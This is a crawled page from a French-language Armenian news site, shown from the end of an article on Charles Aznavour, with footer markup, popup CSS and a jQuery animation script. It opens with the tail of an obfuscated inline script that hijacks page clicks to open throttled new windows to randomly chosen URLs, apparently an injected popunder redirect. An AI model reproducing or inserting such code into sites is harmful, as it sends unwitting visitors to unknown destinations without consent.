_0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());
//--><!]]>
</script></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      <a class="a2a_button_facebook"></a>
<a class="a2a_button_twitter"></a>
<a class="a2a_button_pinterest"></a>
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fcourrier.am%2Ffr%2Farts-et-culture%2Fcharles-aznavour-troisieme-anniversaire-de-sa-disparition&amp;title=Charles%20Aznavour%20%3A%20troisi%C3%A8me%20anniversaire%20de%20sa%20disparition"></a>
      
    </span>
    <div class="field field-name-dans-la-m-me-rubrique field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-related-articles-block" class="block block-views">

    <h2>Dans la même rubrique</h2>
  
  <div class="content">
    <div class="view view-related-articles view-id-related_articles view-display-id-block view-dom-id-e676285d52d9c7e3887c76d64fdb97bb">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-1" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/concert-caritatif-a-paris-pour-les-ecoles-chretiennes-d-orient"><img src="https://courrier.am/sites/default/files/styles/530x350/public/screenshot_5_4.png?itok=IjNHSlQq" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/concert-caritatif-a-paris-pour-les-ecoles-chretiennes-d-orient">Concert caritatif à Paris pour les écoles chrétiennes d’Orient</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/-journees-portes-ouvertes-au-musee-ararat"><img src="https://courrier.am/sites/default/files/styles/530x350/public/592461706_865944222625925_1381697876508512709_n.jpg?itok=xCuknf0t" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/-journees-portes-ouvertes-au-musee-ararat">« Journées portes ouvertes » au musée ARARAT</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/de-fils-en-filature-relancer-la-filiere-laine-armenienne-a-l-heure-de-la-blockchain-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/image6.png?itok=yMV5Y4HX" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/de-fils-en-filature-relancer-la-filiere-laine-armenienne-a-l-heure-de-la-blockchain-">De fils, en filature, relancer la filière laine arménienne à l’heure de la blockchain, </a></div>  </div>          </div>

                                  </div>
          <div class="row">
                  <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/l-unesco-a-adopte-une-resolution-initiee-par-l-armenie-sur-l-utilisation-des-technologies-nouvelles-et-emergentes-pour-la-protection-du-patrimoine-culturel"><img src="https://courrier.am/sites/default/files/styles/530x350/public/unesco_0.jpg?itok=lh-xQOxe" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/l-unesco-a-adopte-une-resolution-initiee-par-l-armenie-sur-l-utilisation-des-technologies-nouvelles-et-emergentes-pour-la-protection-du-patrimoine-culturel">L&#039;UNESCO a adopté une résolution initiée par l&#039;Arménie sur l&#039;utilisation des technologies nouvelles et émergentes pour la protection du patrimoine culturel</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/succes-diplomatique-pour-bakou-l-azerbaidjan-integre-le-comite-de-l-unesco"><img src="https://courrier.am/sites/default/files/styles/530x350/public/logoen.png?itok=ktL98EKH" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/succes-diplomatique-pour-bakou-l-azerbaidjan-integre-le-comite-de-l-unesco">Succès diplomatique pour Bakou : l’Azerbaïdjan intègre le comité de l’UNESCO</a></div>  </div>          </div>

                                      <div class=" col-xs-12 col-sm-6 col-md-4 col-lg-4">
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/fr/histoire-tissee-comment-le-decodage-de-la-symbolique-armenienne-fait-revivre-l-art-du-tapis-traditionnel-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/copie_de_5_1.jpg?itok=v0I2V6Pe" width="360" height="238" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/histoire-tissee-comment-le-decodage-de-la-symbolique-armenienne-fait-revivre-l-art-du-tapis-traditionnel-">Histoire tissée, comment le décodage de la symbolique arménienne fait revivre l’art du tapis traditionnel </a></div>  </div>          </div>

                                  </div>
    
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
      <div class="col-sm-4 ">
              </div>
    </div>
    </div>


<!-- Needed to activate display suite support on forms -->
  </div>
</div>
  </div>

            </div>
          </div>

          
                  </div>
      </div>

          </div>

          <div id="content-secondary">
          <div class="region region-content-secondary">
    <div id="block-views-francophonie-block-21" class="block block-views">

    <h2>Notre sélection</h2>
  
  <div class="content">
    <div class="view view-francophonie view-id-francophonie view-display-id-block_21 view-dom-id-85895d281dd94a6945d1b5b0a6910ccf">
        
  
  
      <div class="view-content">
        <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/615959894_25678662671793386_1075435612764566026_n.jpg?itok=P1ZpZt1a" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-russie-financera-un-projet-visant-a-etendre-son-pouvoir-doux-">La Russie financera un projet visant à étendre son « pouvoir doux » </a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei"><img src="https://courrier.am/sites/default/files/styles/530x350/public/pixabay_com_1_f4103cbc0fbbca714bf76095d6007995_480x270.jpg?itok=N3qoq4MK" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-moldavie-annonce-son-retrait-de-la-cei">La Moldavie annonce son retrait de la CEI</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026"><img src="https://courrier.am/sites/default/files/styles/530x350/public/economie/eurasian-development-bank-logo_1751527397.jpg?itok=M_oFt1iC" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/la-banque-eurasienne-de-developpement-prevoit-que-la-croissance-des-prix-a-la-consommation-en-armenie-restera-proche-de-l-objectif-de-la-banque-centrale-en-2026">La Banque eurasienne de développement prévoit que la croissance des prix à la consommation en Arménie restera proche de l&#039;objectif de la Banque centrale en 2026</a></div></div>      </div>

    </div>
  <div>
      
          <div class="title-body views-fieldset" data-module="views_fieldsets">
            <div class="views-field views-field-field-image"><div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-"><img src="https://courrier.am/sites/default/files/styles/530x350/public/f642eb8049781e_642eb8049785e-_x588-quality90.png?itok=cncyfMSY" width="360" height="238" alt="" /></a></div></div>                <div class="views-field views-field-title-field-et"><div class="field-content"><a href="/fr/-la-mise-en-oeuvre-du-projet-tripp-necessitera-la-signature-d-un-accord-entre-l-armenie-et-les-etats-unis-">&quot; La mise en œuvre du projet TRIPP nécessitera la signature d&#039;un accord entre l&#039;Arménie et les États-Unis. &quot;</a></div></div>      </div>

    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      </div>
      </div>
  <footer id="footer">
      <div class="region region-footer">
      <div class="region region-blockgroup-footer-1st blockgroup">
    <div id="block-block-28" class="block block-block">

    
  <div class="content">
    <p><img alt="" height="397" src="https://courrier.am/sites/default/files/logotransparent.png" width="1200" /></p>
<p class="rtejustify"><span style="font-size:15px">Le Courrier d’Erevan est le seul média en langue française basé en Arménie. Il a été créé en octobre 2012 pour marquer l’adhésion de l’Arménie à l’OIF en tant que membre à part entière.</span></p>
<p class="rtejustify"><span style="font-size:15px">Le site est géré par l’ONG  FrancoMédia dont le but est la promotion de la langue française en Arménie, ainsi que les échanges entre l’Arménie et les pays de la Francophonie.  </span></p>
<p class="rtejustify"><span style="font-size:15px">L’équipe du site est à votre écoute pour toute suggestion.</span></p>
<p class="rtejustify"><strong><a href="https://www.courrier.am/fr/conditions-utilisation"><span style="color:#000000"><span style="font-size:15px">Informations et conditions d’utilisation</span></span></a></strong></p>
<p class="rtejustify"> </p>
  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <span style="font-size:12px"><strong>Tous droits réservés © FrancoMédia 2012-2025</strong></span>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-2nd blockgroup">
    <div id="block-block-97" class="block block-block">

    
  <div class="content">
    <h2>VOTRE FENÊTRE SUR L’ARMENIE</h2>
  </div>
</div>
<div id="block-newsletter-newsletter-subscribe" class="block block-newsletter">

    
  <div class="content">
    <div class="prefix"></div><form action="/fr/arts-et-culture/charles-aznavour-troisieme-anniversaire-de-sa-disparition" method="post" id="newsletter-subscribe-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-email">
 <input type="text" id="edit-email" name="email" value="user@example.com" size="20" maxlength="128" class="form-text required" />
</div>
<div id="newsletter-error"></div><div id="subscribe"><input type="submit" id="edit-newsletter-submit" name="op" value="S&#039;abonner" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-UI5LqfttGLT41f9hLJifNuZQ6g_mRocoU0EtvVy-7s0" />
<input type="hidden" name="form_id" value="newsletter_subscribe_form" />
</div></form><div class="suffix"></div>  </div>
</div>
<div id="block-block-29" class="block block-block">

    <h2>Nous contacter</h2>
  
  <div class="content">
    <table>
<tr>
<td>
<i class="fas fa-map-marker-alt"></i>
</td>
<td>Alliance française d’Arménie<br />
89, rue Teryan, Erevan, Arménie
<td>
</tr>
<tr><td>
<i class="fas fa-phone"></i>
</td>
<td>Tél. +37498 801238
<td>
</tr>
<tr><td>
<i class="fas fa-envelope"></i>
</td>
<td>Courriel. info@courrier.am
<td>
</tr>
</table>
  </div>
</div>
<div id="block-block-41" class="block block-block">

    
  <div class="content">
    Conception et maintenance du site: <a href="https://www.ihost.am/client/" target="_blank">www.ihost.am</a>
  </div>
</div>
  </div>
  <div class="region region-blockgroup-footer-3rd blockgroup">
    <div id="block-block-92" class="block block-block">

    
  <div class="content">
    <p><a href="/faire-un-don">Faire un don</a></p>
  </div>
</div>
<div id="block-block-24" class="block block-block">

    <h2>Liens vers les réseaux sociaux</h2>
  
  <div class="content">
    <ul>
			<li><a href="https://www.facebook.com/courrierderevan/?_rdc=1&_rdr" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="https://www.linkedin.com/company/le-courrier-d-erevan/" target="_blank"><i class="fab fa-linkedin-in"></i></a></li>
			<li><a href="https://www.instagram.com/courrier.am" target="_blank"><i class="fab fa-instagram"></i></a></li>
</lu>
<p></p>  </div>
</div>
  </div>
  </div>
    <div id="footer-content" role="contentinfo">
          </div>
  </footer>
</div>    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_rhgMEtWWrUc1BWDS91k0qJ8Fj1NY2kp3iLE2R7vimjA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
da2a.targets=[
{title:"Charles Aznavour : troisi\u00e8me anniversaire de sa disparition",url:"https:\/\/courrier.am\/fr\/arts-et-culture\/charles-aznavour-troisieme-anniversaire-de-sa-disparition"},
{title:"Charles Aznavour : troisi\u00e8me anniversaire de sa disparition",url:"https:\/\/courrier.am\/fr\/arts-et-culture\/charles-aznavour-troisieme-anniversaire-de-sa-disparition"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();
//--><!]]>
</script>

    <script type="text/javascript" src="/sites/all/themes/material_base/js/animation.js"></script>
  </body>

  </html>

--- FILE ---
content_type: text/css
request_url: https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c
body_size: 6581
content:


/* ---- Border ---- */

.popup-style-white .popup-element-body table.popup-layout{ border-collapse: collapse; margin: 0; padding: 0; position: relative;}
.popup-style-white .popup-element-body table.popup-layout tbody{ border: none;}
.popup-style-white .popup-element-body table.popup-layout td{ margin: 0; padding: 0;}

.popup-style-white .popup-element-body .top .left{ background: url('images/top-left.png') no-repeat; height: 55px; width: 55px; padding-left: 55px;}
.popup-style-white .popup-element-body .top .right{ background: url('images/top-right.png') no-repeat; height: 55px; width: 55px; padding-right: 55px;}
.popup-style-white .popup-element-body .top .center{ background: url('images/top.png') repeat-x top; height: 55px;}

.popup-style-white .popup-element-body .center .center{ background: url('images/back.png');}
.popup-style-white .popup-element-body div.inner{ color: #444; margin: -20px -15px; position: relative;}
.popup-style-white .popup-element-body div.inner a{ color: #222; text-decoration: none;}
.popup-style-white .popup-element-body div.inner a:hover{ color: #000; text-decoration: underline;}

.popup-style-white .popup-element-body a.popup-close-button{ background: url('images/close.png') left top; display: block; height: 17px; position: absolute; top: -12px; right: -17px;width: 17px;background-size: contain;}
 .popup-style-white .popup-element-body a.popup-close-button span{ display: none;}

.popup-style-white .popup-element-body .center .left{ background: url('images/left.png') repeat-y left; width: 55px;}
.popup-style-white .popup-element-body .center .right{ background: url('images/right.png') repeat-y right; width: 55px;}

.popup-style-white .popup-element-body .bottom .left{ background: url('images/bottom-left.png') no-repeat; height: 55px; width: 55px;}
.popup-style-white .popup-element-body .bottom .right{ background: url('images/bottom-right.png') no-repeat; height: 55px; width: 55px;}
.popup-style-white .popup-element-body .bottom .center{ background: url('images/bottom.png') repeat-x bottom;}


/* ---- Arrows ---- */

/* -- Top left -- */

.popup-style-white .popup-element-body.origin-top-left.expand-top-left table.popup-layout{ top: 20px; left: 20px;}
.popup-style-white .popup-element-body.origin-top-left.expand-top-left .bottom .right{ background-image: url('images/otl-etl.png');}
.popup-style-white .popup-element-body.origin-top-left.expand-top-right table.popup-layout{ top: 10px; left: -20px;}
.popup-style-white .popup-element-body.origin-top-left.expand-top-right .bottom .left{ background-image: url('images/otl-etr.png');}
.popup-style-white .popup-element-body.origin-top-left.expand-bottom-left table.popup-layout{ top: -30px; left: 5px;}
.popup-style-white .popup-element-body.origin-top-left.expand-bottom-left .top .right{ background-image: url('images/otl-ebl.png');}

.popup-style-white .popup-element-body.origin-top-left.expand-bottom-right table.popup-layout{ top: -20px; left: -20px;}

/* -- Top right -- */

.popup-style-white .popup-element-body.origin-top-right.expand-top-left table.popup-layout{ top: 10px; left: 20px;}
.popup-style-white .popup-element-body.origin-top-right.expand-top-left .bottom .right{ background-image: url('images/otr-etl.png');}
.popup-style-white .popup-element-body.origin-top-right.expand-top-right table.popup-layout{ top: 20px; left: -20px;}
.popup-style-white .popup-element-body.origin-top-right.expand-top-right .bottom .left{ background-image: url('images/otr-etr.png');}

.popup-style-white .popup-element-body.origin-top-right.expand-bottom-left table.popup-layout{ top: -20px; left: 20px;}

.popup-style-white .popup-element-body.origin-top-right.expand-bottom-right table.popup-layout{ top: -30px; left: -5px;}
.popup-style-white .popup-element-body.origin-top-right.expand-bottom-right .top .left{ background-image: url('images/otr-ebr.png');}

/* -- Bottom left -- */

.popup-style-white .popup-element-body.origin-bottom-left.expand-top-left table.popup-layout{ top: 35px; left: 5px;}
.popup-style-white .popup-element-body.origin-bottom-left.expand-top-left .bottom .right{ background-image: url('images/obl-etl.png');}

.popup-style-white .popup-element-body.origin-bottom-left.expand-top-right table.popup-layout{ top: 20px; left: -20px;}

.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-left table.popup-layout{ top: -20px; left: 15px;}
.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-left .top .right{ background-image: url('images/obl-ebl.png');}
.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-right table.popup-layout{ top: -5px; left: -20px;}
.popup-style-white .popup-element-body.origin-bottom-left.expand-bottom-right .top .left{ background-image: url('images/obl-ebr.png');}

/* -- Bottom right -- */

.popup-style-white .popup-element-body.origin-bottom-right.expand-top-left table.popup-layout{ top: 20px; left: 20px;}

.popup-style-white .popup-element-body.origin-bottom-right.expand-top-right table.popup-layout{ top: 35px; left: -10px;}
.popup-style-white .popup-element-body.origin-bottom-right.expand-top-right .bottom .left{ background-image: url('images/obr-etr.png');}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-left table.popup-layout{ top: -5px; left: 20px;}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-left .top .right{ background-image: url('images/obr-ebl.png');}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-right table.popup-layout{ top: -20px; left: -20px;}
.popup-style-white .popup-element-body.origin-bottom-right.expand-bottom-right .top .left{ background-image: url('images/obr-ebr.png');}


/* ---- Menus ---- */

.popup-style-white .popup-element-body .popup-menu-branch,
.popup-style-white .popup-element-body .popup-menu-item{ display: block;}

.popup-style-white .popup-element-body .popup-menu-branch div.inner{ width: 150px;}

.popup-style-white .popup-element-body div.inner .popup-menu-leaf-title,
.popup-style-white .popup-element-body div.inner .popup-menu-branch-title{ color: #444; margin: 0 0 0 -15px; padding: 0 0 0 15px; text-decoration: none !important;}
.popup-style-white .popup-element-body .popup-menu-branch-title{ background: url('images/menu-arrow.png') no-repeat right 5px;}

.popup-style-white .popup-element-body div.inner .popup-menu-leaf-title:hover,
.popup-style-white .popup-element-body div.inner .popup-menu-branch-title.popup-title-active{ color: #fff; background-color: #888; background-position: right -17px;}




--- FILE ---
content_type: application/javascript
request_url: https://courrier.am/sites/all/themes/material_base/js/animation.js
body_size: 2581
content:
(function (window, $) {
  $(function () {
    $(window).scroll(function () {
      if ($(document).scrollTop() >= 200) {
        $("div#page").addClass("scrolled");
        if (!$("#header div#block-menu-menu-arm-nie-francophone").length) {
          $("div#block-menu-menu-arm-nie-francophone")
            .clone()
            .prependTo("#header > div  ");
        }
      } else {
        $("div#page").removeClass("scrolled");
        $("#header div#block-menu-menu-arm-nie-francophone").remove();
      }
    });

    $(".region.region-blockgroup-footer-1st.blockgroup").addClass("col-md-4");
    $(".region.region-blockgroup-footer-2nd.blockgroup").addClass("col-md-4");
    $(".region.region-blockgroup-footer-3rd.blockgroup").addClass("col-md-4");
    $(
      ".region.region-blockgroup-summit-4-bannernere-inner.blockgroup"
    ).addClass("col-md-8");

    // summit page
    $("div#block-views-summit-content-block-3 > h2")
      .prependTo(".region.region-blockgroup-summit-1.blockgroup")
      .addClass("container");

    if ($(".page-node-2046").length) {
      $(".page-node-2046 .region.region-content-secondary .block").each(
        function () {
          $(this)
            .not("div#block-views-summit-content-block-15")
            .not("div#block-views-summit-content-block-12")
            .not("div#block-block-42")
            .not("div#block-views-partenaires-block-1")
            .not("div#block-views-partenaires-block-2")
            .children("h2")
            .html(
              '<a href="' +
                $(this).children().find(".view-header a").attr("href") +
                '">' +
                $(this).children("h2").text() +
                "</a>"
            );
        }
      );
    }

    if ($(".views-field.views-field-field-pdf").length) {
      $(".views-field.views-field-field-pdf").each(function () {
        if ($(this).children().find("img.file-icon").length) {
          $(this).children().find("a").attr("target", "_blank");
          $(this)
            .prev()
            .children()
            .find("a")
            .attr("href", $(this).children().find("a").attr("href"))
            .attr("target", "_blank");
        }
      });
    }
    $("div#block-views-summit-content-block-6 .view-header").appendTo(
      ".region.region-blockgroup-summit-1.blockgroup"
    );
    $("div#block-block-65 > h2 > a").attr("href", "/edito-du-mois");

    $(".field.field-name-derni-re-publication.field-type-ds").height(
      $(".field.field-name-field-image.field-type-image").height()
    );
  });
})(window, jQuery);
